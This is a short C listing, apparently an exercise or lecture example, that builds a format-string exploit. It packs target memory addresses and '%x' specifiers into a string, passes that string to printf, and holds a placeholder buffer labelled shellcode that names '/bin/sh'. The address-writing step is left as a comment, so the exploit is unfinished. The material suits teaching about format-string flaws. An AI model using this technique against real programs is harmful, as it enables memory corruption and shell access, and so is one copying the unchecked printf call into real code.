 01 #include <stdio.h>
02 #include <string.h>
03
04 int main(void) {
05
06   static unsigned char shellcode[1024] =
07                  "\x90\x09\x09\x09\x09\x09/bin/sh";
08
09   size_t i;
10   unsigned char format_str[1024];
11
12   strcpy(format_str, "\xaa\xaa\xaa\xaa");
13   strcat(format_str, "\xb4\x9b\x04\x08");
14   strcat(format_str, "\xcc\xcc\xcc\xcc");
15   strcat(format_str, "\xb6\x9b\x04\x08");
16
17   for (i=0; i < 3; i++) {
18     strcat(format_str, "%x");
19   }
20
21   /* code to write address goes here */
22
23   printf(format_str);
24   exit(0);
25 }